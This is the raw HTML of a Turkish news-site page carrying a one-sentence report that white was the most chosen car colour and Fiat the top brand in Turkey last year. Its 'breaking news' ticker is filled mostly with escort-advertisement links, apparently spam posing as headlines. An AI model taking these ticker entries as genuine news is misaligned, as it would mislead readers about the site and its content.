

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haber7gun.com/otomobilde-en-cok-tercih-edilen-renk-yine-beyaz-oldu/
body_size: 11453
content:
<!doctype html>
<html lang="tr-TR" prefix="og: http://ogp.me/ns#" itemscope="" itemtype="http://schema.org/WebPage">
<head>
<link rel="alternate" href="https://haber7gun.com/otomobilde-en-cok-tercih-edilen-renk-yine-beyaz-oldu/" hreflang="tr-tr" />
<link rel="canonical" href="https://haber7gun.com/otomobilde-en-cok-tercih-edilen-renk-yine-beyaz-oldu/" hreflang="tr-tr" />
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta http-equiv="Content-Type" content="text/html;charset=utf-8">

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<link rel="shortcut icon" href="https://haber7gun.com/wp-content/themes/ohaber/favicon.ico" type="image/x-icon" itemprop="image" />
<meta name="keywords" content="haber 7 gün, haber7gün, haber, haberler, son dakika haberler, gündem haberler, sıcak haber, flaş haber">
<meta name="author" itemprop="author" content="Haber 7 Gün">
<meta property="fb:admins" content="" />
<meta property="fb:app_id" content="" />
<meta property="og:title" itemprop="name" content="Otomobilde en çok tercih edilen renk yine beyaz oldu" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://haber7gun.com/otomobilde-en-cok-tercih-edilen-renk-yine-beyaz-oldu/"/>
<meta property="og:image" itemprop="image" content="https://haber7gun.com/wp-content/themes/ohaber/images/ogk.jpg"/>
<meta property="og:image:secure_url" itemprop="image" content="https://haber7gun.com/wp-content/themes/ohaber/images/ogk.jpg"/>
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="360" />
<meta property="og:description" content="Türkiye'de geçen yıl trafiğe kaydı yapılan otomobiller arası"/>
<meta property="og:site_name" content="Haber 7 Gün"/>
<meta name="twitter:card" content="summary_large_image">  
<meta name="twitter:site" content="@#">  
<meta name="twitter:creator" content="#">  
<meta name="twitter:title" content="Otomobilde en çok tercih edilen renk yine beyaz oldu">  
<meta name="twitter:description" content="Türkiye'de geçen yıl trafiğe kaydı yapılan otomobiller arası">  
<meta name="twitter:image:src" content="https://haber7gun.com/wp-content/themes/ohaber/images/ogk.jpg"> 
<meta itemprop="dateCreated" content="2023-02-23T12:33:21+03:00" />
<meta itemprop="datePublished" content="2023-02-23T12:33:21+03:00" />
<meta itemprop="dateModified" content=" 2023-02-23T12:33:21+03:00 " />
<meta name="robots" content="index, follow">
<!--[if lt IE 9]><script src="assets/html5.js" type="text/javascript"></script><![endif]-->
<link rel="stylesheet" type="text/css" href="https://haber7gun.com/wp-content/themes/ohaber/style.css"/>
<link rel="stylesheet" type="text/css" href="https://haber7gun.com/wp-content/themes/ohaber/assets/bootstrap.css"/>
<link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css" />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js"></script><!--async-->
<script src="https://haber7gun.com/wp-content/themes/ohaber/assets/jquery-migrate-1.2.1.min.js"></script><!--async-->
<script src="https://haber7gun.com/wp-content/themes/ohaber/assets/jquery.lazyload.min.js"></script><!--async-->
<script src="https://haber7gun.com/wp-content/themes/ohaber/assets/osgaka.min.js"></script>
<script>
   $(function () {
        $("img.lazy").lazyload({
            effect: "fadeIn"
        });
        $("aside img.lazy").lazyload({
            effect: "fadeIn"
        });
    });
</script>
<meta name="google-site-verification" content="ptc-5fobWeiGykKOTcLWaFJNzWXbosNHdjp7NDV_tnY" />
<meta name="yandex-verification" content="5dc940311e21eee9" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Otomobilde en çok tercih edilen renk yine beyaz oldu - Haber 7 Gün</title>
	<link rel="canonical" href="https://haber7gun.com/otomobilde-en-cok-tercih-edilen-renk-yine-beyaz-oldu/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Otomobilde en çok tercih edilen renk yine beyaz oldu - Haber 7 Gün" />
	<meta property="og:description" content="Türkiye&#8217;de geçen yıl trafiğe kaydı yapılan otomobiller arasında en çok tercih edilen marka &#8220;Fiat&#8221;, en fazla kullanılan..." />
	<meta property="og:url" content="https://haber7gun.com/otomobilde-en-cok-tercih-edilen-renk-yine-beyaz-oldu/" />
	<meta property="og:site_name" content="Haber 7 Gün" />
	<meta property="article:published_time" content="2023-02-23T09:33:21+00:00" />
	<meta property="og:image" content="https://haber7gun.com/wp-content/uploads/2023/02/haber7gun-com-siyah-logo.png" />
	<meta property="og:image:width" content="481" />
	<meta property="og:image:height" content="267" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://haber7gun.com/otomobilde-en-cok-tercih-edilen-renk-yine-beyaz-oldu/","url":"https://haber7gun.com/otomobilde-en-cok-tercih-edilen-renk-yine-beyaz-oldu/","name":"Otomobilde en çok tercih edilen renk yine beyaz oldu - Haber 7 Gün","isPartOf":{"@id":"https://haber7gun.com/#website"},"datePublished":"2023-02-23T09:33:21+00:00","dateModified":"2023-02-23T09:33:21+00:00","author":{"@id":"https://haber7gun.com/#/schema/person/808c6e6512240ce140d088eed1922507"},"breadcrumb":{"@id":"https://haber7gun.com/otomobilde-en-cok-tercih-edilen-renk-yine-beyaz-oldu/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://haber7gun.com/otomobilde-en-cok-tercih-edilen-renk-yine-beyaz-oldu/"]}]},{"@type":"BreadcrumbList","@id":"https://haber7gun.com/otomobilde-en-cok-tercih-edilen-renk-yine-beyaz-oldu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://haber7gun.com/"},{"@type":"ListItem","position":2,"name":"Otomobilde en çok tercih edilen renk yine beyaz oldu"}]},{"@type":"WebSite","@id":"https://haber7gun.com/#website","url":"https://haber7gun.com/","name":"Haber 7 Gün","description":"","alternateName":"Haber7gun.com","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://haber7gun.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Person","@id":"https://haber7gun.com/#/schema/person/808c6e6512240ce140d088eed1922507","name":"admin","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://haber7gun.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3bf5727993442a40d0f00edb798a19b540125f65a7a933ae94b51bb9d0b1709b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3bf5727993442a40d0f00edb798a19b540125f65a7a933ae94b51bb9d0b1709b?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://haber7gun.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='https://haber7gun.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://haber7gun.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://haber7gun.com/wp-json/wp/v2/posts/1804" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haber7gun.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://haber7gun.com/?p=1804' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://haber7gun.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaber7gun.com%2Fotomobilde-en-cok-tercih-edilen-renk-yine-beyaz-oldu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://haber7gun.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaber7gun.com%2Fotomobilde-en-cok-tercih-edilen-renk-yine-beyaz-oldu%2F&#038;format=xml" />
<link href='https://fonts.googleapis.com/css?family=Arial:300,400,500,600,700&amp;subset=latin,latin-ext' rel='stylesheet' type='text/css' />	
<style>body{font-family:"Arial",sans-serif} </style></head>
<body class="wp-singular post-template-default single single-post postid-1804 single-format-standard wp-theme-ohaber">
<div class="maincont">
<div class="container">
<div class="navkapsa">
<nav class="nav">
	<div class="sondakika">
		<ul class="sdakika">
						<li>
			<span class="sd"><i class="fa fa-clock-o fa-spin fa-lg"></i></span>  23:39 - <a href="https://haber7gun.com/kartal-escort-bayan-vip-deniz/" title="Kartal Escort Bayan Vip Deniz">
			<span>Kartal Escort Bayan Vip Deniz</span></a>
			</li>
						<li>
			<span class="sd"><i class="fa fa-clock-o fa-spin fa-lg"></i></span>  23:39 - <a href="https://haber7gun.com/kadikoy-escort-sarisin-bayan-merve/" title="Kadıköy Escort Sarışın Bayan Merve">
			<span>Kadıköy Escort Sarışın Bayan Merve</span></a>
			</li>
						<li>
			<span class="sd"><i class="fa fa-clock-o fa-spin fa-lg"></i></span>  23:39 - <a href="https://haber7gun.com/maltepe-escort-vip-bayan-sude/" title="Maltepe Escort Vip Bayan Sude">
			<span>Maltepe Escort Vip Bayan Sude</span></a>
			</li>
						<li>
			<span class="sd"><i class="fa fa-clock-o fa-spin fa-lg"></i></span>  23:39 - <a href="https://haber7gun.com/atasehir-escort-elit-bayan-fatma/" title="Ataşehir Escort Elit Bayan Fatma">
			<span>Ataşehir Escort Elit Bayan Fatma</span></a>
			</li>
						<li>
			<span class="sd"><i class="fa fa-clock-o fa-spin fa-lg"></i></span>  22:26 - <a href="https://haber7gun.com/otomatik-kepenk-cozumleri/" title="Otomatik Kepenk Çözümleri">
			<span>Otomatik Kepenk Çözümleri</span></a>
			</li>
						<li>
			<span class="sd"><i class="fa fa-clock-o fa-spin fa-lg"></i></span>  18:03 - <a href="https://haber7gun.com/kartal-escort-nedir-ve-hizmetleri-nelerdir/" title="Kartal Escort Nedir ve Hizmetleri Nelerdir?">
			<span>Kartal Escort Nedir ve Hizmetleri Nelerdir?</span></a>
			</li>
						<li>
			<span class="sd"><i class="fa fa-clock-o fa-spin fa-lg"></i></span>  18:02 - <a href="https://haber7gun.com/maltepe-escort-nedir-ve-hizmetleri-nelerdir/" title="Maltepe Escort Nedir ve Hizmetleri Nelerdir?">
			<span>Maltepe Escort Nedir ve Hizmetleri Nelerdir?</span></a>
			</li>
						<li>
			<span class="sd"><i class="fa fa-clock-o fa-spin fa-lg"></i></span>  18:02 - <a href="https://haber7gun.com/atasehir-escort-nedir-ve-hizmetleri-nelerdir/" title="Ataşehir Escort Nedir ve Hizmetleri Nelerdir?">
			<span>Ataşehir Escort Nedir ve Hizmetleri Nelerdir?</span></a>
			</li>
						<li>
			<span class="sd"><i class="fa fa-clock-o fa-spin fa-lg"></i></span>  18:02 - <a href="https://haber7gun.com/pendik-escort-nedir-ve-hizmetleri-nelerdir/" title="Pendik Escort Nedir ve Hizmetleri Nelerdir?">
			<span>Pendik Escort Nedir ve Hizmetleri Nelerdir?</span></a>
			</li>
						<li>
			<span class="sd"><i class="fa fa-clock-o fa-spin fa-lg"></i></span>  16:47 - <a href="https://haber7gun.com/fransiz-kizlar-umraniye-escort-bayan-sitesi/" title="Fransız Kızlar Ümraniye Escort Bayan Sitesi">
			<span>Fransız Kızlar Ümraniye Escort Bayan Sitesi</span></a>
			</li>
					</ul>
	</div>
	<script>
	$('.sdakika').bxSlider({
	  mode: 'vertical',
	  slideMargin: 0,
	  pager: false,
	  auto: true,
	  controls: false,
	});
	</script>
	<div class="sosyal">
	<a class="fb" href="#" title="facebook"><i class="fa fa-facebook fa-lg"></i></a>
	<a class="tw" href="https://twitter.com/#" title="twitter"><i class="fa fa-twitter fa-lg"></i></a>
	<a class="gp" href="#" title="google-plus"><i class="fa fa-google-plus fa-lg"></i></a>
	<a class="in" href="#" title="instagram"><i class="fa fa-instagram fa-lg"></i></a>
	<a class="yt" href="#" title="youtube-play"><i class="fa fa-youtube-play fa-lg"></i></a>
	</div>
</nav>
</div>
<header> 
<div class="logoyankapsa">	
	<div class="logo" itemscope itemtype="http://schema.org/Organization">
		<h1>
		<a itemprop="url" title="Haber 7 Gün - " href="https://haber7gun.com">
		<img itemprop="logo" src="https://haber7gun.com/wp-content/uploads/2023/02/haber7gun-com-siyah-logo.png" width="217" height="90" alt="Haber 7 Gün - ">
		</a>
		</h1>			
	</div>
	<div class="logoyani">
		<div class="arama">
			<form action="https://haber7gun.com/" method="get">
			<input type="text" style="line-height:20px" name="s" value="Haber ara..." onblur="if(this.value==''){this.value=defaultValue}" onfocus="if(this.value == defaultValue){this.value=''}" />
			<button type="submit"><i class="fa fa-search"></i></button>
        </form> 
		</div>
		<div class="temiz"></div>
	</div>
</div>
</header>
<div class="temiz"></div>
<div class="tammenu">
<span class="homebutton"><a href="https://haber7gun.com" title="Haber 7 Gün - "><i class="fa fa-home fa-2x"></i></a></span>
	<div class="amenukapsa">
			<div class="main-menu"><ul id="menu-header" class="menu"><li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://haber7gun.com/gundem-haberleri/">Gündem</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://haber7gun.com/ekonomi-haberleri/">Ekonomi</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://haber7gun.com/dunya-haberleri/">Dünya</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://haber7gun.com/siyaset-haberleri/">Siyaset</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://haber7gun.com/spor-haberleri/">Spor</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://haber7gun.com/teknoloji-haberleri/">Teknoloji</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://haber7gun.com/otomobil-haberleri/">Otomobil</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://haber7gun.com/magazin-haberleri/">Magazin</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-162"><a href="https://haber7gun.com/egitim-haberleri/">Eğitim</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://haber7gun.com/kadin-haberleri/">Kadın</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://haber7gun.com/saglik-haberleri/">Sağlık</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-175"><a href="#">TÜMÜ</a>
<ul class="sub-menu">
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://haber7gun.com/kultur-sanat-haberleri/">Kültür &amp; Sanat</a></li>
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://haber7gun.com/seyahat-haberleri/">Seyahat</a></li>
	<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://haber7gun.com/yasam-haberleri/">Yaşam</a></li>
</ul>
</li>
</ul></div>	</div><!-- /.amenukapsa -->
	<div class="menuac-kapa menuac-kapa2"><i class="fa fa-bars fa-2x"></i></div>
	<div class="menuac-kapa menuksabit"><a href="#" title="kategoriler"><i class="fa fa-bars fa-2x"></i></a></div>
<script>
var acikmi = 1;
$(".menuac-kapa").click(function(){
  if ( acikmi == 1 ) {
    $('.amenukapsa').animate({left: '0px'}, 200);
    $('body').animate({left: '250px'}, 200);
    acikmi = 2;
  } else {
    $('.amenukapsa').animate({left: '-250px'},200);
    $('body').animate({left: '0px'}, 200);
    acikmi = 1;
  }
});
</script>
</div>
<section>
	<div class="singlee" itemscope="" itemtype="http://schema.org/NewsArticle">
				<div class="singlenavi"><span style="display:none" datetime="2023-02-23T12:33:21+03:00" itemprop="datePublished">2023-02-23T12:33:21+03:00</span>	
			<small><i class="fa fa-home"></i><a href="https://haber7gun.com" title="Haber 7 Gün - ">Ana Sayfa</a></small>
			<small><i class="fa fa-arrow-right"></i><a href="https://haber7gun.com/otomobil-haberleri/" rel="category tag">Otomobil</a></small>
			<small><i class="fa fa-clock-o"></i> 23 Şubat 2023</small>
			<small><i class="fa fa-eye"></i> 282 Görüntüleme</small>
		</div>
								
		<div class="single-b"><h2 itemprop="headline"><strong>Otomobilde en çok tercih edilen renk yine beyaz oldu</strong></h2></div>
						<div class="single-ust">
			<div itemprop="image" class="single-ust-foto">
								<img itemprop="image" class="img-responsive" src="https://haber7gun.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://haber7gun.com/wp-content/themes/ohaber/images/ogk.jpg&amp;w=650&amp;h=365" width="650" height="365" alt="Otomobilde en çok tercih edilen renk yine beyaz oldu"/> 
							</div>
			<div class="paylas">
	<ul>
		<li class="face"><a href="javascript:void(window.open('https://www.facebook.com/sharer/sharer.php?u=https://haber7gun.com/otomobilde-en-cok-tercih-edilen-renk-yine-beyaz-oldu/','','width=640,height=360,left=0,top=0,fullscreen=yes,status=yes,scrollbars=yes,toolbars=no,menubar=no,resizable=yes'))" title="Facebookta Paylaş"><i class="fa fa-facebook"></i> <span>Paylaş</span></a></li>
		<li class="twit"><a href="javascript:void(window.open('https://twitter.com/share?https://haber7gun.com/otomobilde-en-cok-tercih-edilen-renk-yine-beyaz-oldu/&text=Otomobilde en çok tercih edilen renk yine beyaz oldu','','width=640,height=360,left=0,top=0,fullscreen=yes,status=yes,scrollbars=yes,toolbars=no,menubar=no,resizable=yes'))" title="Twitterda Paylaş"><i class="fa fa-twitter"></i> <span>Tweetle</span></a></li>
		<li class="gplus"><a href="javascript:void(window.open('https://plus.google.com/share?url=https://haber7gun.com/otomobilde-en-cok-tercih-edilen-renk-yine-beyaz-oldu/','','width=640,height=360,left=0,top=0,fullscreen=yes,status=yes,scrollbars=yes,toolbars=no,menubar=no,resizable=yes'))" title="Google Plusta Paylaş"><i class="fa fa-google-plus"></i> <span>Paylaş</span></a></li>
		<li class="wapp"><a href="whatsapp://send?text=Otomobilde en çok tercih edilen renk yine beyaz oldu-https://haber7gun.com/otomobilde-en-cok-tercih-edilen-renk-yine-beyaz-oldu/" title="Whatsapp"><i class="fa fa-whatsapp"></i> <span>Gönder</span></a></li>
		<li class="maill"><a target="_blank" href="/cdn-cgi/l/email-protection#[base64]" title="Maille gönder"><i class="fa fa-envelope-o"></i> <span>Gönder</span></a></li>
	</ul>
</div>
		</div>
	
	
		<div class="single-yazi">			
			<div class="single-yazim" itemprop="articleBody">
					<p>Türkiye&#8217;de geçen yıl trafiğe kaydı yapılan otomobiller arasında en çok tercih edilen marka &#8220;Fiat&#8221;, en fazla kullanılan renk &#8220;beyaz&#8221; oldu.</p>
<p>
ALINTI KAYNAK: https://www.sozcu.com.tr/2023/otomotiv/otomobilde-en-cok-tercih-edilen-renk-yine-beyaz-oldu-7578595/</p>
			</div>
	
		<div class="temiz"></div>
		<div class="galeriortay">
			<!-- AddThis Button BEGIN --><div class="videoortabegen"><iframe src="//www.facebook.com/plugins/like.php?href=https://haber7gun.com/otomobilde-en-cok-tercih-edilen-renk-yine-beyaz-oldu/&amp;width=145&amp;layout=button_count&amp;action=like&amp;show_faces=true&amp;share=true&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:145px; height:21px;" allowTransparency="true"></iframe><a href="https://twitter.com/share" class="twitter-share-button" data-lang="tr" data-hashtags="haber">Tweet</a><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script><!-- Place this tag where you want the share button to render. --><div class="g-plus" data-action="share" data-annotation="none"></div><!-- Place this tag after the last share tag. --><script 